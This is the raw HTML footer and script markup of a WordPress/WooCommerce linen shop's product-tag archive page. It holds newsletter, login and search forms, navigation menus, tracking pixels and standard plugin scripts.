			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769364924" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/shop-handcrafted-linen-products/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b197f95412" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pure_cotton/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/shop-handcrafted-linen-products/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;pure_cotton&amp;rdquo;","@id":"https:\/\/veetraglinen.com\/product-tag\/pure_cotton\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f96304e7a9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"pure_cotton Archives - Veetrag Linen","excerpt":""}};
